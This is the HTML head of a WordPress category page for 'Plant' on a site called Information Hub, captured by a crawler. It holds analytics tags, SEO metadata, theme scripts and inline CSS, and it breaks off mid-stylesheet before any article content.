

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://itsolutionnest.com/category/plant/
body_size: 19725
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
    
    <meta name="google-site-verification" content="9NGzmwT4Rdsr7dhAmQ2qsZQTIoZzF56kYLygO2FfST8" />
<meta name="google-adsense-account" content="ca-pub-8246652613447360">
    <meta charset="UTF-8" />
            
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="pingback" href="http://itsolutionnest.com/xmlrpc.php" />

        <!--[if lt IE 9]>
    <script src="http://itsolutionnest.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
    <![endif]-->

    <script type="text/javascript">
        document.documentElement.className = 'js';
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-65173524-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-65173524-3');
</script>
	        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW96DJQ');</script>
<!-- End Google Tag Manager -->
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WMF39X7TYM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WMF39X7TYM');
</script>
    <style>
    .parentt {
/*   border: 1px solid black; */
  margin: 1rem;
  padding: 2rem 2rem;
  text-align: center;
}
.childd {
  display: inline-block;
/*   //border: 1px solid red; */
  padding: 1rem 1rem;
  vertical-align: middle;
}
        
.childdd {
  display: inline-block;
  border: 1px solid red;
  padding: 1rem 1rem;
  vertical-align: middle;
}
    
    
    </style>

    <title>Plant - Information Hub</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://itsolutionnest.com/category/plant/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Information Hub - Technical Information Hub" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Plant - Information Hub" />
		<meta property="og:url" content="https://itsolutionnest.com/category/plant/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Plant - Information Hub" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/itsolutionnest.com\/category\/plant\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com#listItem","position":1,"name":"Home","item":"https:\/\/itsolutionnest.com","nextItem":{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com\/category\/plant\/#listItem","name":"Plant"}},{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com\/category\/plant\/#listItem","position":2,"name":"Plant","previousItem":{"@type":"ListItem","@id":"https:\/\/itsolutionnest.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/itsolutionnest.com\/category\/plant\/#collectionpage","url":"https:\/\/itsolutionnest.com\/category\/plant\/","name":"Plant - Information Hub","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/itsolutionnest.com\/#website"},"breadcrumb":{"@id":"https:\/\/itsolutionnest.com\/category\/plant\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/itsolutionnest.com\/#organization","name":"Solution Nest","description":"Technical Information Hub","url":"https:\/\/itsolutionnest.com\/"},{"@type":"WebSite","@id":"https:\/\/itsolutionnest.com\/#website","url":"https:\/\/itsolutionnest.com\/","name":"Information Hub","description":"Technical Information Hub","inLanguage":"en-US","publisher":{"@id":"https:\/\/itsolutionnest.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Information Hub &raquo; Feed" href="https://itsolutionnest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Information Hub &raquo; Comments Feed" href="https://itsolutionnest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Information Hub &raquo; Plant Category Feed" href="https://itsolutionnest.com/category/plant/feed/" />
<meta content="Extra v.4.14.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.15' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='http://itsolutionnest.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741724570' type='text/css' media='all' />
<link rel='stylesheet' id='newsletters-bootstrap-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/assets/bootstrap-5.1.3-dist/css/bootstrap.min.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/css/select2.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletters-css' href='http://itsolutionnest.com/wp-content/plugins/newsletters-lite/views/default2/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='http://itsolutionnest.com/wp-content/themes/Extra/style.min.css?ver=4.14.8' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//itsolutionnest.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover 